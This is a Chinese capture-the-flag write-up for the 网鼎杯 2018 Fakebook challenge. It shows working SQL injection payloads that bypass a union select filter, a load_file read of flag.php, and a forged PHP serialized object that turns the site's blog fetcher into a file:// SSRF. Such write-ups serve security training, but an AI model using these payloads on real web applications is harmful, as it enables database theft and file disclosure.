本文同时发布到我的个人blog:
[CTF]WriteUp第2篇https://lingye.space/index.php/2024/08/19/ctfwriteup%E7%AC%AC2%E7%AF%87/
[网鼎杯 2018]Fakebook
思路

先随便玩玩网页,发现在这个view.php页面有注入点,很显然就是通过这里拿到flag了
解题

首先用dirsearch扫到robots.txt反爬协议和flag.php
从robots.txt发现有user.php.bak,看名字像是备份文件,从里面看到关键函数
内容如下:
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}那么,就是要想办法通过getBlogContents得到flag.php,可以想办法传入file:///var/www/html/flag.php,但是这个url过不了isValidBlog

那么就要注入了,通过测试发现是整数型注入,注入位置是第二个,且屏蔽了union select来小连招
http://f823304d-9151-4b73-98e2-82ec4b06fb35.node5.buuoj.cn:81/view.php?no=
# 爆库和用户信息
-1 union/**/select 1,database(),3,4
>>> fakebook
-1 union/**/select 1,user(),3,4
>>> root@localhost
# 爆表
-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()
>>> users
-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'
>>> no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS到此有两种方法,一种是利用load_file(),从网页源代码得到flag
-1 union/**/select 1,load_file("/var/www/html/flag.php"),3,4
>>>
<!--?php
$flag = "flag{759c9277-672a-4d00-9cbb-4f4a95c3f3ee}";
exit(0);
</td-->
另一种是继续分析,构造data
-1 union/**/select 1,data,3,4 from users
>>> O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:0;s:4:"blog";s:13:"www.baidu.com";}一眼序列化,给他换了就行
-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'最后,在iframe里面看内容得到flag:

注意
robots.txt和flag.php我是从他人WriteUp看来的,在buuctf上我dirsearch要设置--delay 0.2以上,太难受了
























 2350
2350

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








